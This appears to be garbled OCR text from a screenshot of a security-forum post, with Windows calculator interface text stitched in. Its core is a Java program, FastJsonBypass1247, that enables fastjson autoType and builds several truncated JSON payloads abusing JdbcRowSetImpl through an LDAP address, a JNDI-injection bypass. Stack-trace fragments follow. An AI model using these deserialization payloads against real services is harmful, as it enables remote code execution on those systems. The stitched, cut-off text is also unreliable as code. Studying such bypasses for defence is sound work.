 aderTest
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
5
6 public class FastJsonBypass1247 {
7 public static void main(String[] args){
//第一步：反序列化一个Class类，值为恶意类
//用之前payload从缓存中继续加载
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s="{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"c
String s="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"DataSourceName\":\"ldap://127.0.0.1:8085
String s="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"DataSourceName\":\"ldap://127.0.0.1:8085/
JSON.parseObject(s);
}
izer.FieldDeserializer.setValue(FieldDeserializer.java:96)
oint : JdbcRowSet (连接) JNDI 无法连接
t(JdbcRowSetImpl.java:634)
oCommit(JdbcRowSetImpl.java:4067)
先知社区